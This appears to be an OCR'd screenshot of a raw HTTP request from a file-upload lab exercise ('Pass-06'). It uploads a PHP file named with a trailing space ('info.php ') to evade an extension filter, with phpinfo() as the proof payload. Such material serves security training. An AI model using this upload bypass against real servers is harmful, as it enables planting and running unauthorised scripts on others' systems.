 1 POST http://158.247.233.5:62626/Pass-06/index.php HTTP/1.1
2 Host: 158.247.233.5:62626
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------319457791921273701101177631714
8 Content-Length: 378
9 Origin: http://158.247.233.5:62626
10 Connection: close
11 Referer: http://158.247.233.5:62626/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------319457791921273701101177631714
15 Content-Disposition: form-data; name="upload_file"; filename="info.php "
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------319457791921273701101177631714
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------319457791921273701101177631714--
24